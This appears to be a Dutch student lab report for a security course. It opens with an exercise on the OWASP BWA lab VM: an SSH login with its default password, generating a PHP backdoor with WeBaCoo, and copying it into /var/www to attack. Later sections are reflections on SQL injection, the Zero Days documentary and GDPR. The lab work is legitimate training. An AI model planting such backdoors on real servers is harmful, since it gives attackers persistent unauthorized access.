

* Sshen naar owasp web app (192.168.247.3) met password ‘owaspbwa’



**Gelukt!**

**Backdoor**

**Install WeBaCoo en Genereer backdoor-code**



**Copy genereerde backdoorfile naar waspbwa (victim) in /var/www folder.**



**Aanvallen met backdoor**



**Gelukt!**

## Reflectie Chingiz

Dit labo heeft het heel duidelijk gemaakt dat veel websites op het internet 0.0% aandacht aan veiligheid besteden doordat er niet voldoende financiele middelen voor bestaan (weinig waarschijnlijk voor grote/professionele bedrijven) of doordat de websites door heel amateuristische ontwikkelaars gemaakt worden die geen kennis hebben over de beveiliging.

Dit maakt het voor de aanvallers heel gemakkelik om zulke laag beveiligde websites te hacken en de verkregen data te gebruiken voor aanvallen op meer beveiligde / gesophisticeerde webservers.

Het zou handig zijn voor de gebruikers om bijvoorbeeld een security score te laten genereren voor elke website, maar dit zal waarschijnlijk ook als een uitdaging werken voor hackers om hun ‘skills’ te promoten.

## Reflectie Sanjy

Bij dit labo, heb ik aanval met sql injection en backdoor geprobeerd. Volgens mij, als we ons in website, de invulvelden of query in de backend niet zo goed beveiligd, makkelijk binnen paar minuten de webserver binnen vallen. Voorbeeld, In dit labo kan ik zelf hele die mysql database inclusief username en hashed password. Er bestaan ook tools (o.a. hashkiller’s SHA-1 Decrypter) voor hashes decrypteren.

WebaCoo is wel een interessante tool om backdoor aanval te doen. Als je “webacoo -g -o *filename.php*” uitvoert, webacoo creëert een php bestand met een stuk code, en als je die file naar uw victim kopieert dan kunt u aanvallen wanneer je wilt.

# De documentaire "Zero Days"

## Verslag

Eerst en vooral vond ik de documentaire zeer interessant en leerrijk voor iemand die geboeid is door cybersecurity. Experts en topmensen van cybersecurity, national security agencies en hackers horen praten en zien hoe ze redeneren en waarom is uiterst interessant.

Ik begrijp zeker dat de oorlog deze dagen heel veel in cyberspace gebeurt. Er zijn enkele staten die zeer ver staan in cyberespionage en sabotage en die hierdoor enorm veel macht en invloed hebben op andere staten, maar die beseffen ook dat het een twee snijdend mes is, nl alles wat ze een ander kunnen aandoen, kunnen anderen tegen hen ook doen.

Er zijn veel mensen, die op top niveau betrokken zijn bij deze cyberwar en die daar misschien niet zelf voor gekozen hebben om ook ‘vuile’ middelen te gebruiken, of die gewoon tegen het totaal controle van de overheid uit zijn, maar daar zelf niets aan kunnen doen, en die dan anoniem informatie doorspelen aan de mediamakers, die deze info op hun beurt publiek durven te maken aan de burgers, die bijna in alle gevallen het slachtoffer zijn van de Big Brother.

Sommigen gaan zelfs verder en dan krijg je mensen die strijden voor de waarheid, zoals bijvoorbeeld Edward Snowden, die, ondanks het besef dat hij vermoord kan worden, ervoor kiest om de waarheid te onthullen.

Voor me is het heel duidelijk dat zowel VS als Israel betrokken zijn bij het maken en het verspreiden van de StuxNet, codenaam The Olimpic Games. Ik heb enkele andere documentaires gezien en artikels gelezen over Mossad en hun niveau van ontwikkeling in technologische branches. Hoe bijvoorbeeld de beveiliging van het luchthaven in Jeruzalem gebeurt is gewoon fantastisch.

Israel is al lang bevriend met de VS, zeker op het vlak van technologie uitwisseling en de (cyber) warfare. Het is geweten dat ze technologisch het verst ontwikkelt zijn. Israel is klein en veel kleinschaliger dan de Arabische wereld, en probeert zich ertegen te beschermen door de kwantitatieve voordeel van de Arabieren te overwinnen met kwalitatieve wapens. Ik kan ze geen ongelijk geven als ze proberen te vermijden dat de vijand aan krachtige wapens met massale werking wil ontplooien end dat ze op zijn Machiaveliaans te werk gaan: het doel heiligt alle middelen, en het doel van Israel is heel duidelijk – overleven en superieur zijn in alles. Ze zijn niet voor niets het Gods uitverkoren volk.

## Reflectie Chingiz

De documentaire toont heel goed aan dat de cyberwereld een Wild West is, zonder wetten, zonder straffen, vol met misdadigers en zonder een centrale instantie die ook maar enige vorm van controlle heeft. Het is quasi onmogelijk om de bron (locatie, persoon, instantie, ...) te bepalen om een schuldige aan te duiden. Men kan alleen maar gissen en beweringen maken zonder echt bewijs te leveren. Zo worden verschillende staten beschuldigd van hun inmeng in de politiek van andere staten. Volgens me, het werk waarvan ze soms beschuldigd worden maar een fractie is van hun totale inmeng, maar zelfs dit klein gedeelte kunnen ze niet bewijzen.

## Reflectie Sanjy

Ik vond een zeer goede documentaire film over StuxNet. Er werd wel duidelijk vertelde met goede voorbeelden, animaties en met interview van paar belangrijke mensen (experten), hoe gevaarlijk het virus is, wat was de oorzaken, hoe moeilijk de virussen uitvinden en verwijderen, hoe word de virussen verspreidt enz. De StuxNet computervirus werd ontwikkeld door de Amerikaanse overheid en door de Verenigde Staten en Israël werd gebruikt om centrifuges in een goed bewaakte Iraanse faciliteit te vernietigen, waardoor de ontwikkeling van Iran werd vertraagd van een nucleair arsenaal. Het virus werd geheimgehouden dat geen enkele vertegenwoordiger van de Amerikaanse of Israëlische overheid zijn betrokkenheid publiekelijk heeft toegegeven.

# GDPR (EY)

## Verslag

In heel het GDPR verhaal kan men twee partijen onderscheiden, nl: bedrijven en consumenten. Voor de bedrijven zijn volgende zes hoofdprincipes van toepassing, wanneer er sprake is van het opslag van (gevoelige) persoonlijke data:

1. Doel opstellen: welk doel wil ik bereiken met het verkrijgen van persoonlijke data en welke data heb ik daarvoor nodig
2. Doel bekend maken aan consumenten, door vb disclaimers
3. Alleen nodige gegevens verzamelen, niet meer dan je als bedijf nodig hebt om je doel te kunnen bereiken
4. Gegevens niet langer opslaan dan nodig
5. Zien dat de opgeslagen gegevens correct zijn, anders heeft het geen zien en kan het zelfs tot gevaarlijke situaties leiden.
6. Gegevens veilig opslaan, enkel toegankelijk voor geautoriseerd personeel: role based access control

Deze principes zijn dikwijls moeilijk toepasbaar wegens legacy data opslag bij veel bedrijven (diskettes, hard disks, ...)  
  
Bovendien wil de overheid zware boetes opleggen aan bedrijven die het slachtoffer zijn geworden van security breaches en dit verzwijgen. De boetes kunnen oplopen tot 4% van de totale omzet.  
  
Als consument krijg je bepaalde rechten, zoals:

1. Vragen om gegevens te wissen bij eender welk bedrijf dat je gegevens opslaat
2. Toestemming om data te verzamelen terug kunnen trekken
3. Recht om toegang te krijgen tot jouw gegevens en de wijze waarop ze verwerkt worden.
4. Vragen om jouw gegevens niet meer te verwerken
5. Klacht indienen bij privacy commissie als je meent dat jouw gegevens op een niet correcte manier opgeslagen en/of verwerkt worden.
6. Vragen om jouw gegevens door te sturen naar een ander bedrijf, op jouw vraag

Je als consument hebt dus altijd het recht om zelf te beslissen wie, wat en op welke manier jouw data mag opslaan en verwerken.

Er zijn 5 grote conclussies die we kunnen trekken, nl:

1. It, juristen en security specialisten moeten heel nauw samenwerken om te kunnen garanderen dat GDPR effectief toegepast wordt
2. Legacy: papier, andere dragere, niet up to date pcs en servers maken het extra moeilijk in GDPR toe te passen.
3. Nieuwe systemen die ontwikkeld worden moeten rekening houden met GDPR en dus extra middelen insteken om dit te bereiken
4. Men moet weten waar de gegevens bewaard worden om ze te kunnen verwerken en beveiligen. Dit is soms lastig met legacy opslagmiddelen (archieven, wat bevind zich waar) en de Cloud oplossingen.
5. Mentaliteit van de mensen moet ook veranderen, niet alleen binnen IT systemin, maar ook naar de Social Engineering toe.

## Reflectie Chingiz

Voor me persoonlijk is GDPR een verzinsel om het leven van mensen moeilijker te maken en om de staatskas te kunnen vullen door fikse boetes te geven.

Er worden namelijk tal van omwegen voorzien om GDPR (niet) / gedeeltelijk toe te passen, zoals het ‘publiek belang’. Een zeer ruim begrip...

Anderzijds is het toepassen van GDPR moelijk bij grote bedrijven (ziekenhuizen, overheidsinstanties, banken,...) bedrijven met grote data opslagen, die op legacy dragers staan.

Ik zou GDPR eerder als een richtlijn invoeren en elke bedrijf een optie geven in hoeverre ze deze richtlijn willen toepassen. Wel zou ik boetes voorzien als er dataleks zijn, maar dan los van het feit of GDPR toegepast werd of niet. Ik vind dat elke bedrijf zelf moet beslissen hoe ze met de data omgaan.

## Reflectie Sanjy

Ik vond de sessie wel interessant en belangrijk voor ons. Want we gaan later in IT sector werken en we moeten de data beheren. De General Data Protection Regulation (GDPR) is een reeks van regels om de persoonlijke gegevens van Europese burgers beter beheren en beveiligen. De wetgeving werd op het einde van vorig jaar goedgekeurd, en als bedrijven of data gebruikers moeten we vanaf 2018 kunnen aantonen welke persoonsgegevens dat we verzamelt, hoe gaan we data gebruiken en beveiligen. Dit regels geldig alle data in de EU ligt, niet in de cloud buiten de EU beheert.

We als bedrijf eigenaar of werknemer, moeten we die die regels stipt volgen om boeten te vermijden. In geval van een datalek niet op juiste manier, binnen bepaalde tijd niet wordt gemeld of de data niet correct wordt behandeld dan kunnen de boetes oplopen 2 tot 4 procent van de totale omzet met maximum 20 miljoen euro.

# IoT Security en Privacy (ForgeRock)

## Verslag

We zijn alle twee afwezig.

# EVENT: Capture-the-flag

## Verslag

## Reflectie Chingiz

## Reflectie Sanjy

# Conclusie: algemene reflectie

# Bonus-motivatie

